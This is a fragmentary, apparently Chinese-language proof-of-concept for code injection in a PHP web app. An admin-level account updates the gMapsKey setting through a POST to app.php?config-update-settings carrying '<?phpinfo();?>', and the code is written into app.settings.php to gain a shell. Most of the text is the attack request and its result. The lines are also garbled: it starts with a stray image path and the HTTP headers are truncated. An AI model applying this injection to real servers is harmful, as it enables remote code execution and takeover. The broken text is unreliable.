 MIN权限的账号（权限修改后需重新登录获取PHPSESSID）修改gMapsKey从而实现GetShell
p/app.php?config-update-settings HTTP/1.1
calhost
Type: application/x-www-form-urlencoded; c
HPSESSID=s5vj6oib3agt4h9q7phd8akjlp;
on: close
Length: 23
=<?phpinfo();?>
/php/config/app.settings.php
app.settings.php
22 messageSound=audio/default.mp3
23 systemMessageSound=audio/system
24 installed=1
25 sharedFileMaxSize=10
26 fileSharing=true
27 gMapsKey=<?phpinfo();?>
7ools